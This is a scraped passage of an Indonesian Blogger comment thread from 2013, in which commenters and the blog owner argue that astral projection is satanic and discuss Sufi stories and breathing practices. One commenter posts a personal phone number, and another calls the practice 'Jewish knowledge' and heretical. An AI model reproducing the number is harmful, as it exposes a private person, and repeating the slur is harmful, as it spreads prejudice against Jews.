<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04171528735832777228" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7333455383349959311-04171528735832777228"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04171528735832777228' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7333455383349959311'>
<p>
Aneh,,,,kok lebih percaya kepada orang lain dibandingkan percaya kepada dirinya sendiri..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1372614722212#c7333455383349959311' title='comment permalink'>
01 Juli, 2013 00:52
</a>
<span class='item-control blog-admin pid-1091301321'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7333455383349959311' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1526118211791878127'>
<a name='c1526118211791878127'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13894095166646594192" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1526118211791878127-13894095166646594192"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13894095166646594192' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1526118211791878127'>
<p>
numpang nimbrung gan mau share aja, kalo mengenai seh abdul qodir jaelani itu bukan merebut roh dari malaikat maut, gini aja di ceritain biar paham dulu ada saudagar mau berdagang ke negri lain sebelum berangkat dagang saudagar ini datang ke seh abdul qodir jaelani minta di doain selamat di jalan oleh seh abdul qodir jaelani di nasehatkan gak usah berangkat karena kondisinya saat itu banyak rampok tapi saudagar nekat trus minta di doain supaya selamat oleh seh abdul qodir jaelani beliau sholat sunnah 1000 rakaat minta sama ALLAH.SWT agar saudagar ini selamat kemudian saudagar tersebut pulang dan tidur dalam tidur nya saudar itu di rampok dan di bunuh dengan di gorok lehernya ketika bangun saudagar memegang lehernya dan merasa lehernya sakit lalu beliau terus berangkat. nah oleh permintaan seh abdul qodir jaelani yang di kabulkan oleh ALLAH.SWT kematian saudagar di rubah ALLAH menjadi kematian hanya dalam mimpi gitu bro ceritanya.. bukan rebutan dengan malaikat maut... kebenaran hanya milik ALLAH.SWT kesalahan adalah milik saya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373003802929#c1526118211791878127' title='comment permalink'>
05 Juli, 2013 12:56
</a>
<span class='item-control blog-admin pid-452502957'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1526118211791878127' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4113116976828803615'>
<a name='c4113116976828803615'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16087993578665852280" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4113116976828803615-16087993578665852280"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16087993578665852280' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4113116976828803615'>
<p>
mas, aku pngin tanya tapi kalo bisa lewat sms saja tolong ya ini nomor aku 085842220399
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373201310238#c4113116976828803615' title='comment permalink'>
07 Juli, 2013 19:48
</a>
<span class='item-control blog-admin pid-2105682016'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4113116976828803615' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4790298044541643294'>
<a name='c4790298044541643294'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16087993578665852280" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4790298044541643294-16087993578665852280"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16087993578665852280' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4790298044541643294'>
<p>
mas tolong.... saya mohon, atau mas tulisin email mas di blog saya bintanghati.mywapblog.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373201473212#c4790298044541643294' title='comment permalink'>
07 Juli, 2013 19:51
</a>
<span class='item-control blog-admin pid-2105682016'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4790298044541643294' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4642908058167907298'>
<a name='c4642908058167907298'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4642908058167907298-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4642908058167907298'>
<p>
udah saya tinggalkan komen di blognya, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1373407748381#c4642908058167907298' title='comment permalink'>
10 Juli, 2013 05:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4642908058167907298' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5482710498458603333'>
<a name='c5482710498458603333'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5482710498458603333-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5482710498458603333'>
<p>
asallammu alaikum wr wb....<br /><br />Semoga Allah swt memberikan ya Rahman ya Rahim serta bimbingannya kepada hambanya yang menyeberangi shiratal mustaqim amin...<br /><br />sebelumnya shalawat dan salam buat Rasulullah Nabi Muhammad SAW<br />salam kenal buat yang ada disini terutama buat para master Tauhid.<br /><br />mohon izin nimba ilmu tauhidnya Ustadz Muxlimo, Ustadz Arbi dan Ustadz Boiz hehehehe<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1374434618306#c5482710498458603333' title='comment permalink'>
22 Juli, 2013 02:23
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5482710498458603333' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6920866189679017136'>
<a name='c6920866189679017136'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6920866189679017136-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6920866189679017136'>
<p>
jelas sudah dugaan saya tentang AP dan saya sependapat dengan mas Muxlimo, bahkan saya menyatakan pada diri saya pribadi bahwa AP itu berasal dari ilmu yahudi dan sesat.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1374435228286#c6920866189679017136' title='comment permalink'>
22 Juli, 2013 02:33
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6920866189679017136' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8550588490102753809'>
<a name='c8550588490102753809'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550588490102753809'>
<p>
Assalamualaikum kang muslimo dkk, mau tanya saya ikhwan semacam silat halus, pernah dengar margaluyu kang ? yah bisa dibilang olahraga pernafasan, nah nyimpen nafasnya di bawah bujel, bukan &quot;disitu&quot; siih tapi daerah antara &quot;itu&quot; dan bujel, gimana kira kira menurut kalian bener ga nih ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1375329375966#c8550588490102753809' title='comment permalink'>
01 Agustus, 2013 10:56
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8550588490102753809' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2350838833874956101'>
<a name='c2350838833874956101'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2350838833874956101-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2350838833874956101'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, salam kenal balik Mas Az Almaesa.. alhamdulillah.. sepaham dengan saya soal AP nih, Mas.. btw, jangan panggil master tauhid dan ustadz ah..soale emang aslinya bukan master dan bukan ustadz, Mas.. hehehe.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377179570768#c2350838833874956101' title='comment permalink'>
22 Agustus, 2013 20:52
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2350838833874956101' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7344574697217210591'>
<a name='c7344574697217210591'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7344574697217210591-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7344574697217210591'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, waduh.. sebaiknya apapun aktivitas di dalam dan di luar ibadah yang sifatnya &quot;menyiksa napas&quot;, jangan dipake, Kang.. <br />Lebih detailnya bisa dibaca di sini, Kang <a href="/2013/02/musyahadah-muraqabah-mukasyafah.html" rel="nofollow">Musyahadah, Muraqabah, dan Mukasyafah Membongkar Tipu Daya Jin, Setan, Iblis Penggagas Kebatinan dan Meluruskan Amal Tasawwuf Buta</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377179764862#c7344574697217210591' title='comment permalink'>
22 Agustus, 2013 20:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7344574697217210591' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7375782123615998111'>
<a name='c7375782123615998111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06285922202912331465" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7375782123615998111-06285922202912331465"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="ega">

</a></span></div>
<a href='https://www.blogger.com/profile/06285922202912331465' rel='nofollow'>ega</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7375782123615998111'>
<p>
Misalnya Mas butuh uang, di salah satu petala langit Allah, ada satu alam yang isinya uang melulu.. sejak mata uang pertama umat manusia sampai mata uang modern sekarang ini. Akan saya tunjukkan cara mengambil uang dengan tangan qadim dan uang itu halal digunakan transaksi di alam nyata ini. Sebab Mas mengambilnya dengan tangan qadim. [bukan tangan Tuhan, sebab Tuhan tidak sama dengan makhluk]<br /><br />wah ada ya mas cara gini? saya mau dong hahaha, seriuslah mau dong kang Muxlimo, Sebelumnya Perkenalkan, nama saya Ega dari Bandung, dan saya baru tau bahwa astral Projection semengerikan itu hukumnya, nuhun infonya kang,<br />boleh saya share sedikit pengalaman saya ya?<br /><br />guru spiritual saya juga berkata bahwa saya dilarang keras oleh beliau dan tidak tanggung jawab kalau ada apa - apa selama kamu ngastral dan saya tidak bisa bantu kamu selama kamu ngastral di alam Macro(Istilah beliau), kalau kamu mau ngastral yang sebenarnya, cobalah dengan kesadaran penuh, dan bukan dengan tidur-sadar, pakai Ilmu Nur kamu... <br />saya jawab: &quot;ilmu Nur?&quot;<br />Guru: &quot;ya Ilmu yang diridhai Alloh dan Malaikat2nya...&quot;<br />saya: &quot;caranya pa?&quot;<br />Guru: &quot;Dengan Dzikir Qalbu&quot; dan sebelum mengamalkan Dzikir Qalbu tsb setiap waktu, coba niatkan matikan nafsu dunia kamu seakan kamu akan mati besok, Insya Alloh.<br /><br />Dan di cerita berdasarkan pengalamannya, beliau setiap kali masuk itu dibantu dan dikawal oleh malaikat malaikat... <br /><br />dari penjelasan kang muxlimo di atas saya jadi paham kebenaran apa yang guru saya terangkan dulu... karena beliau juga mantan AP... cerita perang dengan jin dll, tapi sekarang saya dilarang keras oleh beliau... mungkin kalau mau juga dengan cara yang kang muxlimo sarankan di atas... <br /><br />Nuhun kang...<br /><br />kembali ke topic, gimana ngambil uang dari petala kang? tertarik saya...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377427205577#c7375782123615998111' title='comment permalink'>
25 Agustus, 2013 17:40
</a>
<span class='item-control blog-admin pid-978861106'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7375782123615998111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6762286866346023598'>
<a name='c6762286866346023598'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06679670086882671350" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6762286866346023598-06679670086882671350"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDZEL34E7jaO61-8hplO_RQ8lT27XTS4zrNEQetHVTx0nflRY6Ua0H9ZwbJ9ygz0Q1UYhNItxF7Mi5bhL_ryQsWiOTwUkXOvCA0Ea09WHGV-IOeSo3b3JTfDKrwWWI2Q/s45-c/poros.jpg" alt="" title="fariz achmad">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDZEL34E7jaO61-8hplO_RQ8lT27XTS4zrNEQetHVTx0nflRY6Ua0H9ZwbJ9ygz0Q1UYhNItxF7Mi5bhL_ryQsWiOTwUkXOvCA0Ea09WHGV-IOeSo3b3JTfDKrwWWI2Q/s45-c/poros.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06679670086882671350' rel='nofollow'>fariz achmad</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6762286866346023598'>
<p>
semua tergantung niat, seandainya kita melakukan AP itu dengan niat untuk ma&#39;rifat insya allah mungkin itu di perbolehkan,,,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377803164603#c6762286866346023598' title='comment permalink'>
30 Agustus, 2013 02:06
</a>
<span class='item-control blog-admin pid-2006039666'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6762286866346023598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2707699628538456753'>
<a name='c2707699628538456753'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08910339919596895897" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2707699628538456753-08910339919596895897"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08910339919596895897' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2707699628538456753'>
<p>
kaya yg udh paling suci ajh,, pake menghina org lain,, klo mw sebarkan kebenaran bukan menghina caranya,, muxlimo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1377820526440#c2707699628538456753' title='comment permalink'>
30 Agustus, 2013 06:55
</a>
<span class='item-control blog-admin pid-1926490886'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2707699628538456753' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5968152947736622269'>
<a name='c5968152947736622269'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5968152947736622269-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5968152947736622269'>
<p>
silakan baca lagi tanggapan untuk komentar serupa ini di atas, mas.. komentar seperti itu hanya rekayasa pikiran untuk dalih pembenaran. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378045383158#c5968152947736622269' title='comment permalink'>
01 September, 2013 21:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5968152947736622269' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8208663902540429709'>
<a name='c8208663902540429709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8208663902540429709-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8208663902540429709'>
<p>
Sebelum mencela saya sebagai tidak berakhlak, ketahui hakikat akhlaqul karimah dari tafsir bimakna (hakiki) Al-Maidah:54 di postingan  <a href="/2012/11/konspirasi-dinasti-saudi.html" rel="nofollow">Dajjal di Tanah Suci</a> ini, cuy. :23:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378045666030#c8208663902540429709' title='comment permalink'>
01 September, 2013 21:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8208663902540429709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2463250631589843028'>
<a name='c2463250631589843028'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2463250631589843028-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
